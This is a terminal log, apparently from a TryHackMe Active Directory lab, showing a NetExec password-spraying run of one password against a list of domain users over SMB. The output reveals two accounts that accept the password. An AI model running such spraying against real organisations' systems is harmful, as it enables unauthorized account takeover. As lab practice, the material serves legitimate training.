 banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/AD_Breaching$ nxc smb -u clean_users.txt -p 'MegaCorp01!' --continue-on-success
SMB 445 RDC1 [*] Windows 10 / Server 2019 Build 17763 x64 (name:RDC1) (domain:thm.loc) (signing:True) (SMBv1:False) (Null Auth:True) (DC:True)
SMB 445 RDC1 [-] thm.loc\phillip.green:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\claire.ross:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\administrator:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\ben.carter:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\ryan.patel:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\mary.jenkins:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\emma.clark:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\james.wilson:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\laura.wood:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\anna.lee:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\david.grant:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\john.harris:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\kevin.shah:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\susan.brooks:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\lisa.chen:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\mike.brown:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\sarah.jones:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\rachel.king:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\tom.wright:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\nina.kumar:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\hannah.scott:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\adam.cole:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\bob.taylor:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\kate.miller:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\sophie.hall:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\alex.foster:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [+] thm.loc\dev.intern:MegaCorp01!
SMB 445 RDC1 [-] thm.loc\daniel.reed:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\olivia.hunt:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\chris.baker:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\lucy.powell:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\sam.morgan:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [+] thm.loc\alice.moore:MegaCorp01!
SMB 445 RDC1 [-] thm.loc\peter.davies:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\mark.robinson:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\grace.edwards:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\amy.fisher:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\megan.price:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\luke.barnes:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\jake.hughes:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\frank.butler:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\zoe.murphy:MegaCorp01! STATUS_LOGON_FAILURE
SMB 445 RDC1 [-] thm.loc\svc.jenkins:MegaCorp01! STATUS_LOGON_FAILURE
banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/AD_Breaching$